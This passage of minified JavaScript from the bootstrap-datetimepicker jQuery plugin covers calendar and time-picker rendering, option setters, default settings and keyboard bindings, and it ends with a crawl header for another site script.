e,t=(p||i).position(),o=(p||i).offset(),r=m.widgetPositioning.vertical,n=m.widgetPositioning.horizontal;if(m.widgetParent)e=m.widgetParent.append(x);else if(i.is("input"))e=i.after(x).parent();else{if(m.inline)return void(e=i.append(x));(e=i).children().first().after(x)}if("auto"===r&&(r=o.top+1.5*x.height()>=ne(window).height()+ne(window).scrollTop()&&x.height()+i.outerHeight()<o.top?"top":"bottom"),"auto"===n&&(n=e.width()<o.left+x.outerWidth()/2&&o.left+x.outerWidth()>ne(window).width()?"right":"left"),"top"===r?x.addClass("top").removeClass("bottom"):x.addClass("bottom").removeClass("top"),"right"===n?x.addClass("pull-right"):x.removeClass("pull-right"),0===(e="static"===e.css("position")?e.parents().filter(function(){return"static"!==ne(this).css("position")}).first():e).length)throw new Error("datetimepicker component should be placed within a non-static positioned container");x.css({top:"top"===r?"auto":t.top+i.outerHeight(),bottom:"top"===r?e.outerHeight()-(e===i?0:t.top):"auto",left:"left"===n?e===i?0:t.left:"auto",right:"left"===n?"auto":e.outerWidth()-i.outerWidth()-(e===i?0:t.left)})},D=function(e){"dp.change"===e.type&&(e.date&&e.date.isSame(e.oldDate)||!e.date&&!e.oldDate)||i.trigger(e)},T=function(e){x&&(e&&(l=Math.max(f,Math.min(3,l+e))),x.find(".datepicker > div").hide().filter(".datepicker-"+v[l].clsName).show())},Q=function(){var e=ne("<tr>"),t=k.clone().startOf("w").startOf("d");for(!0===m.calendarWeeks&&e.append(ne("<th>").addClass("cw").text("#"));t.isBefore(k.clone().endOf("w"));)e.append(ne("<th>").addClass("dow").text(t.format("dd"))),t.add(1,"d");x.find(".datepicker-days thead").append(e)},J=function(e){return!0===m.disabledDates[e.format("YYYY-MM-DD")]},G=function(e){return!0===m.enabledDates[e.format("YYYY-MM-DD")]},K=function(e){return!0===m.disabledHours[e.format("H")]},ee=function(e){return!0===m.enabledHours[e.format("H")]},_=function(e,t){if(!e.isValid())return!1;if(m.disabledDates&&"d"===t&&J(e))return!1;if(m.enabledDates&&"d"===t&&!G(e))return!1;if(m.minDate&&e.isBefore(m.minDate,t))return!1;if(m.maxDate&&e.isAfter(m.maxDate,t))return!1;if(m.daysOfWeekDisabled&&"d"===t&&-1!==m.daysOfWeekDisabled.indexOf(e.day()))return!1;if(m.disabledHours&&("h"===t||"m"===t||"s"===t)&&K(e))return!1;if(m.enabledHours&&("h"===t||"m"===t||"s"===t)&&!ee(e))return!1;if(m.disabledTimeIntervals&&("h"===t||"m"===t||"s"===t)){var o=!1;if(ne.each(m.disabledTimeIntervals,function(){if(e.isBetween(this[0],this[1]))return!(o=!0)}),o)return!1}return!0},te=function(){for(var e=[],t=k.clone().startOf("y").startOf("d");t.isSame(k,"y");)e.push(ne("<span>").attr("data-action","selectMonth").addClass("month").text(t.format("MMM"))),t.add(1,"M");x.find(".datepicker-months td").empty().append(e)},P=function(){var e,t,o,r=x.find(".datepicker-days"),n=r.find("th"),i=[],a=[];if(y()){for(n.eq(0).find("span").attr("title",m.tooltips.prevMonth),n.eq(1).attr("title",m.tooltips.selectMonth),n.eq(2).find("span").attr("title",m.tooltips.nextMonth),r.find(".disabled").removeClass("disabled"),n.eq(1).text(k.format(m.dayViewHeaderFormat)),_(k.clone().subtract(1,"M"),"M")||n.eq(0).addClass("disabled"),_(k.clone().add(1,"M"),"M")||n.eq(2).addClass("disabled"),e=k.clone().startOf("M").startOf("w").startOf("d"),o=0;o<42;o++)0===e.weekday()&&(t=ne("<tr>"),m.calendarWeeks&&t.append('<td class="cw">'+e.week()+"</td>"),i.push(t)),a=["day"],e.isBefore(k,"M")&&a.push("old"),e.isAfter(k,"M")&&a.push("new"),e.isSame(b,"d")&&!w&&a.push("active"),_(e,"d")||a.push("disabled"),e.isSame(M(),"d")&&a.push("today"),0!==e.day()&&6!==e.day()||a.push("weekend"),D({type:"dp.classify",date:e,classNames:a}),t.append('<td data-action="selectDay" data-day="'+e.format("L")+'" class="'+a.join(" ")+'">'+e.date()+"</td>"),e.add(1,"d");r.find("tbody").empty().append(i),n=x.find(".datepicker-months"),r=n.find("th"),h=n.find("tbody").find("span"),r.eq(0).find("span").attr("title",m.tooltips.prevYear),r.eq(1).attr("title",m.tooltips.selectYear),r.eq(2).find("span").attr("title",m.tooltips.nextYear),n.find(".disabled").removeClass("disabled"),_(k.clone().subtract(1,"y"),"y")||r.eq(0).addClass("disabled"),r.eq(1).text(k.year()),_(k.clone().add(1,"y"),"y")||r.eq(2).addClass("disabled"),h.removeClass("active"),b.isSame(k,"y")&&!w&&h.eq(b.month()).addClass("active"),h.each(function(e){_(k.clone().month(e),"M")||ne(this).addClass("disabled")});var n=x.find(".datepicker-years"),r=n.find("th"),s=k.clone().subtract(5,"y"),l=k.clone().add(6,"y"),c="";for(r.eq(0).find("span").attr("title",m.tooltips.prevDecade),r.eq(1).attr("title",m.tooltips.selectDecade),r.eq(2).find("span").attr("title",m.tooltips.nextDecade),n.find(".disabled").removeClass("disabled"),m.minDate&&m.minDate.isAfter(s,"y")&&r.eq(0).addClass("disabled"),r.eq(1).text(s.year()+"-"+l.year()),m.maxDate&&m.maxDate.isBefore(l,"y")&&r.eq(2).addClass("disabled");!s.isAfter(l,"y");)c+='<span data-action="selectYear" class="year'+(s.isSame(b,"y")&&!w?" active":"")+(_(s,"y")?"":" disabled")+'">'+s.year()+"</span>",s.add(1,"y");n.find("td").html(c);var u,d,p,h=x.find(".datepicker-decades"),r=h.find("th"),f=ie({y:k.year()-k.year()%100-1}),v=f.clone().add(100,"y"),n=f.clone(),g="";for(r.eq(0).find("span").attr("title",m.tooltips.prevCentury),r.eq(2).find("span").attr("title",m.tooltips.nextCentury),h.find(".disabled").removeClass("disabled"),(f.isSame(ie({y:1900}))||m.minDate&&m.minDate.isAfter(f,"y"))&&r.eq(0).addClass("disabled"),r.eq(1).text(f.year()+"-"+v.year()),(f.isSame(ie({y:2e3}))||m.maxDate&&m.maxDate.isBefore(v,"y"))&&r.eq(2).addClass("disabled");!f.isAfter(v,"y");)p=f.year()+12,u=m.minDate&&m.minDate.isAfter(f,"y")&&m.minDate.year()<=p,d=m.maxDate&&m.maxDate.isAfter(f,"y")&&m.maxDate.year()<=p,g+='<span data-action="selectDecade" class="decade'+(b.isAfter(f)&&b.year()<=p?" active":"")+(_(f,"y")||u||d?"":" disabled")+'" data-selection="'+(f.year()+6)+'">'+(f.year()+1)+" - "+(f.year()+12)+"</span>",f.add(12,"y");g+="<span></span><span></span><span></span>",h.find("td").html(g),r.eq(1).text(n.year()+1+"-"+f.year())}},oe=function(){var e=x.find(".timepicker span[data-time-component]"),t=(h||(i=x.find(".timepicker [data-action=togglePeriod]"),t=b.clone().add(12<=b.hours()?-12:12,"h"),i.text(b.format("A")),_(t,"h")?i.removeClass("disabled"):i.addClass("disabled")),e.filter("[data-time-component=hours]").text(b.format(h?"HH":"hh")),e.filter("[data-time-component=minutes]").text(b.format("mm")),e.filter("[data-time-component=seconds]").text(b.format("ss")),x.find(".timepicker-hours table")),o=k.clone().startOf("d"),r=[],n=ne("<tr>");for(11<k.hour()&&!h&&o.hour(12);o.isSame(k,"d")&&(h||k.hour()<12&&o.hour()<12||11<k.hour());)o.hour()%4==0&&(n=ne("<tr>"),r.push(n)),n.append('<td data-action="selectHour" class="hour'+(_(o,"h")?"":" disabled")+'">'+o.format(h?"HH":"hh")+"</td>"),o.add(1,"h");t.empty().append(r);for(var i=x.find(".timepicker-minutes table"),a=k.clone().startOf("h"),s=[],l=ne("<tr>"),c=1===m.stepping?5:m.stepping;k.isSame(a,"h");)a.minute()%(4*c)==0&&(l=ne("<tr>"),s.push(l)),l.append('<td data-action="selectMinute" class="minute'+(_(a,"m")?"":" disabled")+'">'+a.format("mm")+"</td>"),a.add(c,"m");i.empty().append(s);for(var e=x.find(".timepicker-seconds table"),u=k.clone().startOf("m"),d=[],p=ne("<tr>");k.isSame(u,"m");)u.second()%20==0&&(p=ne("<tr>"),d.push(p)),p.append('<td data-action="selectSecond" class="second'+(_(u,"s")?"":" disabled")+'">'+u.format("ss")+"</td>"),u.add(5,"s");e.empty().append(d)},S=function(){x&&(P(),oe())},H=function(e){var t=w?null:b;if(e){if(e=e.clone().locale(m.locale),Z()&&e.tz(m.timeZone),1!==m.stepping)for(e.minutes(Math.round(e.minutes()/m.stepping)*m.stepping).seconds(0);m.minDate&&e.isBefore(m.minDate);)e.add(m.stepping,"minutes");_(e)?(k=(b=e).clone(),r.val(b.format(n)),i.data("date",b.format(n)),w=!1,S(),D({type:"dp.change",date:b.clone(),oldDate:t})):(m.keepInvalid?D({type:"dp.change",date:e,oldDate:t}):r.val(w?"":b.format(n)),D({type:"dp.error",date:e,oldDate:t}))}else w=!0,r.val(""),i.data("date",""),D({type:"dp.change",date:!1,oldDate:t}),S()},E=function(){var t=!1;return x&&(x.find(".collapse").each(function(){var e=ne(this).data("collapse");return!e||!e.transitioning||!(t=!0)}),t||(p&&p.hasClass("btn")&&p.toggleClass("active"),x.hide(),ne(window).off("resize",$),x.off("click","[data-action]"),x.off("mousedown",!1),x.remove(),x=!1,D({type:"dp.hide",date:b.clone()}),r.blur(),k=b.clone())),d},j=function(e){return void 0===m.parseInputDate?(!ie.isMoment(e)||e instanceof Date)&&(e=M(e)):e=m.parseInputDate(e),e},I={next:function(){var e=v[l].navFnc;k.add(v[l].navStep,e),P(),t(e)},previous:function(){var e=v[l].navFnc;k.subtract(v[l].navStep,e),P(),t(e)},pickerSwitch:function(){T(1)},selectMonth:function(e){e=ne(e.target).closest("tbody").find("span").index(ne(e.target));k.month(e),l===f?(H(b.clone().year(k.year()).month(k.month())),m.inline||E()):(T(-1),P()),t("M")},selectYear:function(e){e=parseInt(ne(e.target).text(),10)||0;k.year(e),l===f?(H(b.clone().year(k.year())),m.inline||E()):(T(-1),P()),t("YYYY")},selectDecade:function(e){e=parseInt(ne(e.target).data("selection"),10)||0;k.year(e),l===f?(H(b.clone().year(k.year())),m.inline||E()):(T(-1),P()),t("YYYY")},selectDay:function(e){var t=k.clone();ne(e.target).is(".old")&&t.subtract(1,"M"),ne(e.target).is(".new")&&t.add(1,"M"),H(t.date(parseInt(ne(e.target).text(),10))),a()||m.keepOpen||m.inline||E()},incrementHours:function(){var e=b.clone().add(1,"h");_(e,"h")&&H(e)},incrementMinutes:function(){var e=b.clone().add(m.stepping,"m");_(e,"m")&&H(e)},incrementSeconds:function(){var e=b.clone().add(1,"s");_(e,"s")&&H(e)},decrementHours:function(){var e=b.clone().subtract(1,"h");_(e,"h")&&H(e)},decrementMinutes:function(){var e=b.clone().subtract(m.stepping,"m");_(e,"m")&&H(e)},decrementSeconds:function(){var e=b.clone().subtract(1,"s");_(e,"s")&&H(e)},togglePeriod:function(){H(b.clone().add(12<=b.hours()?-12:12,"h"))},togglePicker:function(e){var t,e=ne(e.target),o=e.closest("ul"),r=o.find(".show"),o=o.find(".collapse:not(.show)");r&&r.length&&((t=r.data("collapse"))&&t.transitioning||(r.collapse?(r.collapse("hide"),o.collapse("show")):(r.removeClass("show"),o.addClass("show")),(e.is("span")?e:e.find("span")).toggleClass(m.icons.time+" "+m.icons.date)))},showPicker:function(){x.find(".timepicker > div:not(.timepicker-picker)").hide(),x.find(".timepicker .timepicker-picker").show()},showHours:function(){x.find(".timepicker .timepicker-picker").hide(),x.find(".timepicker .timepicker-hours").show()},showMinutes:function(){x.find(".timepicker .timepicker-picker").hide(),x.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){x.find(".timepicker .timepicker-picker").hide(),x.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){e=parseInt(ne(e.target).text(),10);h||(12<=b.hours()?12!==e&&(e+=12):12===e&&(e=0)),H(b.clone().hours(e)),I.showPicker.call(d)},selectMinute:function(e){H(b.clone().minutes(parseInt(ne(e.target).text(),10))),I.showPicker.call(d)},selectSecond:function(e){H(b.clone().seconds(parseInt(ne(e.target).text(),10))),I.showPicker.call(d)},clear:z,today:function(){var e=M();_(e,"d")&&H(e)},close:E},re=function(e){return ne(e.currentTarget).is(".disabled")||I[ne(e.currentTarget).data("action")].apply(d,arguments),!1},A=function(){var e;return r.prop("disabled")||!m.ignoreReadonly&&r.prop("readonly")||x||(void 0!==r.val()&&0!==r.val().trim().length?H(j(r.val().trim())):w&&m.useCurrent&&(m.inline||r.is("input")&&0===r.val().trim().length)&&(e=M(),"string"==typeof m.useCurrent&&(e={year:function(e){return e.month(0).date(1).hours(0).seconds(0).minutes(0)},month:function(e){return e.date(1).hours(0).seconds(0).minutes(0)},day:function(e){return e.hours(0).seconds(0).minutes(0)},hour:function(e){return e.seconds(0).minutes(0)},minute:function(e){return e.seconds(0)}}[m.useCurrent](e)),H(e)),x=X(),Q(),te(),x.find(".timepicker-hours").hide(),x.find(".timepicker-minutes").hide(),x.find(".timepicker-seconds").hide(),S(),T(),ne(window).on("resize",$),x.on("click","[data-action]",re),x.on("mousedown",!1),p&&p.hasClass("btn")&&p.toggleClass("active"),$(),x.show(),m.focusOnShow&&!r.is(":focus")&&r.focus(),D({type:"dp.show"})),d};if(d.destroy=function(){E(),r.off({change:Y,blur:blur,keydown:L,keyup:q,focus:m.allowInputToggle?E:""}),i.is("input")?r.off({focus:A}):p&&(p.off("click",e),p.off("mousedown",!1)),i.removeData("DateTimePicker"),i.removeData("date")},d.toggle=e,d.show=A,d.hide=E,d.disable=function(){return E(),p&&p.hasClass("btn")&&p.addClass("disabled"),r.prop("disabled",!0),d},d.enable=function(){return p&&p.hasClass("btn")&&p.removeClass("disabled"),r.prop("disabled",!1),d},d.ignoreReadonly=function(e){if(0===arguments.length)return m.ignoreReadonly;if("boolean"!=typeof e)throw new TypeError("ignoreReadonly () expects a boolean parameter");return m.ignoreReadonly=e,d},d.options=function(e){if(0===arguments.length)return ne.extend(!0,{},m);if(e instanceof Object)return ne.extend(!0,m,e),ne.each(m,function(e,t){if(void 0===d[e])throw new TypeError("option "+e+" is not recognized!");d[e](t)}),d;throw new TypeError("options() options parameter should be an object")},d.date=function(e){if(0===arguments.length)return w?null:b.clone();if(null===e||"string"==typeof e||ie.isMoment(e)||e instanceof Date)return H(null===e?null:j(e)),d;throw new TypeError("date() parameter must be one of [null, string, moment or Date]")},d.format=function(e){if(0===arguments.length)return m.format;if("string"==typeof e||"boolean"==typeof e&&!1===e)return m.format=e,n&&o(),d;throw new TypeError("format() expects a string or boolean:false parameter "+e)},d.timeZone=function(e){if(0===arguments.length)return m.timeZone;if("string"!=typeof e)throw new TypeError("newZone() expects a string parameter");return m.timeZone=e,d},d.dayViewHeaderFormat=function(e){if(0===arguments.length)return m.dayViewHeaderFormat;if("string"!=typeof e)throw new TypeError("dayViewHeaderFormat() expects a string parameter");return m.dayViewHeaderFormat=e,d},d.extraFormats=function(e){if(0===arguments.length)return m.extraFormats;if(!1===e||e instanceof Array)return m.extraFormats=e,s&&o(),d;throw new TypeError("extraFormats() expects an array or false parameter")},d.disabledDates=function(e){if(0===arguments.length)return m.disabledDates&&ne.extend({},m.disabledDates);if(e){if(!(e instanceof Array))throw new TypeError("disabledDates() expects an array parameter");m.disabledDates=V(e),m.enabledDates=!1}else m.disabledDates=!1;return S(),d},d.enabledDates=function(e){if(0===arguments.length)return m.enabledDates&&ne.extend({},m.enabledDates);if(e){if(!(e instanceof Array))throw new TypeError("enabledDates() expects an array parameter");m.enabledDates=V(e),m.disabledDates=!1}else m.enabledDates=!1;return S(),d},d.daysOfWeekDisabled=function(e){if(0===arguments.length)return m.daysOfWeekDisabled.splice(0);if("boolean"!=typeof e||e){if(!(e instanceof Array))throw new TypeError("daysOfWeekDisabled() expects an array parameter");if(m.daysOfWeekDisabled=e.reduce(function(e,t){return 6<(t=parseInt(t,10))||t<0||isNaN(t)||-1===e.indexOf(t)&&e.push(t),e},[]).sort(),m.useCurrent&&!m.keepInvalid){for(var t=0;!_(b,"d");){if(b.add(1,"d"),31===t)throw"Tried 31 times to find a valid date";t++}H(b)}}else m.daysOfWeekDisabled=!1;return S(),d},d.maxDate=function(e){if(0===arguments.length)return m.maxDate&&m.maxDate.clone();if("boolean"==typeof e&&!1===e)m.maxDate=!1;else{"string"!=typeof e||"now"!==e&&"moment"!==e||(e=M());var t=j(e);if(!t.isValid())throw new TypeError("maxDate() Could not parse date parameter: "+e);if(m.minDate&&t.isBefore(m.minDate))throw new TypeError("maxDate() date parameter is before options.minDate: "+t.format(n));m.maxDate=t,m.useCurrent&&!m.keepInvalid&&b.isAfter(e)&&H(m.maxDate),k.isAfter(t)&&(k=t.clone().subtract(m.stepping,"m"))}return S(),d},d.minDate=function(e){if(0===arguments.length)return m.minDate&&m.minDate.clone();if("boolean"==typeof e&&!1===e)m.minDate=!1;else{"string"!=typeof e||"now"!==e&&"moment"!==e||(e=M());var t=j(e);if(!t.isValid())throw new TypeError("minDate() Could not parse date parameter: "+e);if(m.maxDate&&t.isAfter(m.maxDate))throw new TypeError("minDate() date parameter is after options.maxDate: "+t.format(n));m.minDate=t,m.useCurrent&&!m.keepInvalid&&b.isBefore(e)&&H(m.minDate),k.isBefore(t)&&(k=t.clone().add(m.stepping,"m"))}return S(),d},d.defaultDate=function(e){if(0===arguments.length)return m.defaultDate&&m.defaultDate.clone();if(e){"string"==typeof e&&(e="now"===e||"moment"===e?M():M(e));var t=j(e);if(!t.isValid())throw new TypeError("defaultDate() Could not parse date parameter: "+e);if(!_(t))throw new TypeError("defaultDate() date passed is invalid according to component setup validations");m.defaultDate=t,(m.defaultDate&&m.inline||""===r.val().trim())&&H(m.defaultDate)}else m.defaultDate=!1;return d},d.locale=function(e){if(0===arguments.length)return m.locale;if(ie.localeData(e))return m.locale=e,b.locale(m.locale),k.locale(m.locale),n&&o(),x&&(E(),A()),d;throw new TypeError("locale() locale "+e+" is not loaded from moment locales!")},d.stepping=function(e){return 0===arguments.length?m.stepping:(e=parseInt(e,10),(isNaN(e)||e<1)&&(e=1),m.stepping=e,d)},d.useCurrent=function(e){var t=["year","month","day","hour","minute"];if(0===arguments.length)return m.useCurrent;if("boolean"!=typeof e&&"string"!=typeof e)throw new TypeError("useCurrent() expects a boolean or string parameter");if("string"==typeof e&&-1===t.indexOf(e.toLowerCase()))throw new TypeError("useCurrent() expects a string parameter of "+t.join(", "));return m.useCurrent=e,d},d.collapse=function(e){if(0===arguments.length)return m.collapse;if("boolean"!=typeof e)throw new TypeError("collapse() expects a boolean parameter");return m.collapse!==e&&(m.collapse=e,x&&(E(),A())),d},d.icons=function(e){if(0===arguments.length)return ne.extend({},m.icons);if(e instanceof Object)return ne.extend(m.icons,e),x&&(E(),A()),d;throw new TypeError("icons() expects parameter to be an Object")},d.tooltips=function(e){if(0===arguments.length)return ne.extend({},m.tooltips);if(e instanceof Object)return ne.extend(m.tooltips,e),x&&(E(),A()),d;throw new TypeError("tooltips() expects parameter to be an Object")},d.useStrict=function(e){if(0===arguments.length)return m.useStrict;if("boolean"!=typeof e)throw new TypeError("useStrict() expects a boolean parameter");return m.useStrict=e,d},d.sideBySide=function(e){if(0===arguments.length)return m.sideBySide;if("boolean"!=typeof e)throw new TypeError("sideBySide() expects a boolean parameter");return m.sideBySide=e,x&&(E(),A()),d},d.viewMode=function(e){if(0===arguments.length)return m.viewMode;if("string"!=typeof e)throw new TypeError("viewMode() expects a string parameter");if(-1===g.indexOf(e))throw new TypeError("viewMode() parameter must be one of ("+g.join(", ")+") value");return m.viewMode=e,l=Math.max(g.indexOf(e),f),T(),d},d.toolbarPlacement=function(e){if(0===arguments.length)return m.toolbarPlacement;if("string"!=typeof e)throw new TypeError("toolbarPlacement() expects a string parameter");if(-1===U.indexOf(e))throw new TypeError("toolbarPlacement() parameter must be one of ("+U.join(", ")+") value");return m.toolbarPlacement=e,x&&(E(),A()),d},d.widgetPositioning=function(e){if(0===arguments.length)return ne.extend({},m.widgetPositioning);if("[object Object]"!=={}.toString.call(e))throw new TypeError("widgetPositioning() expects an object variable");if(e.horizontal){if("string"!=typeof e.horizontal)throw new TypeError("widgetPositioning() horizontal variable must be a string");if(e.horizontal=e.horizontal.toLowerCase(),-1===R.indexOf(e.horizontal))throw new TypeError("widgetPositioning() expects horizontal parameter to be one of ("+R.join(", ")+")");m.widgetPositioning.horizontal=e.horizontal}if(e.vertical){if("string"!=typeof e.vertical)throw new TypeError("widgetPositioning() vertical variable must be a string");if(e.vertical=e.vertical.toLowerCase(),-1===B.indexOf(e.vertical))throw new TypeError("widgetPositioning() expects vertical parameter to be one of ("+B.join(", ")+")");m.widgetPositioning.vertical=e.vertical}return S(),d},d.calendarWeeks=function(e){if(0===arguments.length)return m.calendarWeeks;if("boolean"!=typeof e)throw new TypeError("calendarWeeks() expects parameter to be a boolean value");return m.calendarWeeks=e,S(),d},d.showTodayButton=function(e){if(0===arguments.length)return m.showTodayButton;if("boolean"!=typeof e)throw new TypeError("showTodayButton() expects a boolean parameter");return m.showTodayButton=e,x&&(E(),A()),d},d.showClear=function(e){if(0===arguments.length)return m.showClear;if("boolean"!=typeof e)throw new TypeError("showClear() expects a boolean parameter");return m.showClear=e,x&&(E(),A()),d},d.widgetParent=function(e){if(0===arguments.length)return m.widgetParent;if(null===(e="string"==typeof e?ne(e):e)||"string"==typeof e||e instanceof ne)return m.widgetParent=e,x&&(E(),A()),d;throw new TypeError("widgetParent() expects a string or a jQuery object parameter")},d.keepOpen=function(e){if(0===arguments.length)return m.keepOpen;if("boolean"!=typeof e)throw new TypeError("keepOpen() expects a boolean parameter");return m.keepOpen=e,d},d.focusOnShow=function(e){if(0===arguments.length)return m.focusOnShow;if("boolean"!=typeof e)throw new TypeError("focusOnShow() expects a boolean parameter");return m.focusOnShow=e,d},d.inline=function(e){if(0===arguments.length)return m.inline;if("boolean"!=typeof e)throw new TypeError("inline() expects a boolean parameter");return m.inline=e,d},d.clear=function(){return z(),d},d.keyBinds=function(e){return 0===arguments.length?m.keyBinds:(m.keyBinds=e,d)},d.getMoment=function(e){return M(e)},d.debug=function(e){if("boolean"!=typeof e)throw new TypeError("debug() expects a boolean parameter");return m.debug=e,d},d.allowInputToggle=function(e){if(0===arguments.length)return m.allowInputToggle;if("boolean"!=typeof e)throw new TypeError("allowInputToggle() expects a boolean parameter");return m.allowInputToggle=e,d},d.showClose=function(e){if(0===arguments.length)return m.showClose;if("boolean"!=typeof e)throw new TypeError("showClose() expects a boolean parameter");return m.showClose=e,d},d.keepInvalid=function(e){if(0===arguments.length)return m.keepInvalid;if("boolean"!=typeof e)throw new TypeError("keepInvalid() expects a boolean parameter");return m.keepInvalid=e,d},d.datepickerInput=function(e){if(0===arguments.length)return m.datepickerInput;if("string"!=typeof e)throw new TypeError("datepickerInput() expects a string parameter");return m.datepickerInput=e,d},d.parseInputDate=function(e){if(0===arguments.length)return m.parseInputDate;if("function"!=typeof e)throw new TypeError("parseInputDate() sholud be as function");return m.parseInputDate=e,d},d.disabledTimeIntervals=function(e){if(0===arguments.length)return m.disabledTimeIntervals&&ne.extend({},m.disabledTimeIntervals);if(e){if(!(e instanceof Array))throw new TypeError("disabledTimeIntervals() expects an array parameter");m.disabledTimeIntervals=e}else m.disabledTimeIntervals=!1;return S(),d},d.disabledHours=function(e){if(0===arguments.length)return m.disabledHours&&ne.extend({},m.disabledHours);if(e){if(!(e instanceof Array))throw new TypeError("disabledHours() expects an array parameter");if(m.disabledHours=N(e),m.enabledHours=!1,m.useCurrent&&!m.keepInvalid){for(var t=0;!_(b,"h");){if(b.add(1,"h"),24===t)throw"Tried 24 times to find a valid date";t++}H(b)}}else m.disabledHours=!1;return S(),d},d.enabledHours=function(e){if(0===arguments.length)return m.enabledHours&&ne.extend({},m.enabledHours);if(e){if(!(e instanceof Array))throw new TypeError("enabledHours() expects an array parameter");if(m.enabledHours=N(e),m.disabledHours=!1,m.useCurrent&&!m.keepInvalid){for(var t=0;!_(b,"h");){if(b.add(1,"h"),24===t)throw"Tried 24 times to find a valid date";t++}H(b)}}else m.enabledHours=!1;return S(),d},d.viewDate=function(e){if(0===arguments.length)return k.clone();if(e){if(!("string"==typeof e||ie.isMoment(e)||e instanceof Date))throw new TypeError("viewDate() parameter must be one of [string, moment or Date]");k=j(e),t()}else k=b.clone();return d},i.is("input"))r=i;else if(0===(r=i.find(m.datepickerInput)).length)r=i.find("input");else if(!r.is("input"))throw new Error('CSS class "'+m.datepickerInput+'" cannot be applied to non input element');if(i.hasClass("input-group")&&(p=0===i.find(".datepickerbutton").length?i.find(".input-group-addon"):i.find(".datepickerbutton")),m.inline||r.is("input"))return b=M(),k=b.clone(),ne.extend(!0,m,(c={},(u=(i.is("input")||m.inline?i:i.find("input")).data()).dateOptions&&u.dateOptions instanceof Object&&(c=ne.extend(!0,c,u.dateOptions)),ne.each(m,function(e){var t="date"+e.charAt(0).toUpperCase()+e.slice(1);void 0!==u[t]&&(c[e]=u[t])}),c)),d.options(m),o(),r.on({change:Y,blur:m.debug?"":E,keydown:L,keyup:q,focus:m.allowInputToggle?A:""}),i.is("input")?r.on({focus:A}):p&&(p.on("click",e),p.on("mousedown",!1)),r.prop("disabled")&&d.disable(),r.is("input")&&0!==r.val().trim().length?H(j(r.val().trim())):m.defaultDate&&void 0===r.attr("placeholder")&&H(m.defaultDate),m.inline&&A(),d;throw new Error("Could not initialize DateTimePicker without an input element")},ne.fn.datetimepicker=function(o){o=o||{};var t,r=Array.prototype.slice.call(arguments,1),n=!0;if("object"==typeof o)return this.each(function(){var e,t=ne(this);t.data("DateTimePicker")||(e=ne.extend(!0,{},ne.fn.datetimepicker.defaults,o),t.data("DateTimePicker",i(t,e)))});if("string"==typeof o)return this.each(function(){var e=ne(this).data("DateTimePicker");if(!e)throw new Error('bootstrap-datetimepicker("'+o+'") method was called on an element that is not using DateTimePicker');t=e[o].apply(e,r),n=t===e}),n||-1<ne.inArray(o,["destroy","hide","show","toggle"])?this:t;throw new TypeError("Invalid arguments for DateTimePicker: "+o)},ne.fn.datetimepicker.defaults={timeZone:"",format:!1,dayViewHeaderFormat:"MMMM YYYY",extraFormats:!1,stepping:1,minDate:!1,maxDate:!1,useCurrent:!1,collapse:!0,locale:ie.locale(),defaultDate:!1,disabledDates:!1,enabledDates:!1,icons:{time:"gi gi-time",date:"gi gi-calendar",up:"gi gi-chevron-up",down:"gi gi-chevron-down",previous:"gi gi-chevron-left",next:"gi gi-chevron-right",today:"gi gi-screenshot",clear:"gi gi-trash",close:"gi gi-remove"},tooltips:{today:"Go to today",clear:"Clear selection",close:"Close the picker",selectMonth:"Select Month",prevMonth:"Previous Month",nextMonth:"Next Month",selectYear:"Select Year",prevYear:"Previous Year",nextYear:"Next Year",selectDecade:"Select Decade",prevDecade:"Previous Decade",nextDecade:"Next Decade",prevCentury:"Previous Century",nextCentury:"Next Century",pickHour:"Pick Hour",incrementHour:"Increment Hour",decrementHour:"Decrement Hour",pickMinute:"Pick Minute",incrementMinute:"Increment Minute",decrementMinute:"Decrement Minute",pickSecond:"Pick Second",incrementSecond:"Increment Second",decrementSecond:"Decrement Second",togglePeriod:"Toggle Period",selectTime:"Select Time"},useStrict:!1,sideBySide:!1,daysOfWeekDisabled:!1,calendarWeeks:!1,viewMode:"days",toolbarPlacement:"default",showTodayButton:!0,showClear:!0,showClose:!0,widgetPositioning:{horizontal:"auto",vertical:"auto"},widgetParent:null,ignoreReadonly:!1,keepOpen:!1,focusOnShow:!0,inline:!1,keepInvalid:!0,datepickerInput:".datepickerinput",keyBinds:{up:function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")?this.date(t.clone().subtract(7,"d")):this.date(t.clone().add(this.stepping(),"m")))},down:function(e){var t;e?(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")?this.date(t.clone().add(7,"d")):this.date(t.clone().subtract(this.stepping(),"m"))):this.show()},"control up":function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")?this.date(t.clone().subtract(1,"y")):this.date(t.clone().add(1,"h")))},"control down":function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")?this.date(t.clone().add(1,"y")):this.date(t.clone().subtract(1,"h")))},left:function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")&&this.date(t.clone().subtract(1,"d")))},right:function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")&&this.date(t.clone().add(1,"d")))},pageUp:function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")&&this.date(t.clone().subtract(1,"M")))},pageDown:function(e){var t;e&&(t=this.date()||this.getMoment(),e.find(".datepicker").is(":visible")&&this.date(t.clone().add(1,"M")))},enter:function(){this.hide()},escape:function(){this.hide()},"control space":function(e){e&&e.find(".timepicker").is(":visible")&&e.find('.btn[data-action="togglePeriod"]').click()},t:function(){this.date(this.getMoment())},delete:function(){this.clear()}},debug:!1,allowInputToggle:!1,disabledTimeIntervals:!1,disabledHours:!1,enabledHours:!1,viewDate:!1},ne.fn.datetimepicker;throw new Error("bootstrap-datetimepicker requires Moment.js to be loaded first")});

--- FILE ---
content_type: application/javascript
request_url: https://opdp-msk.ru/js/site.1742402788.js
body_size: 57535
content:
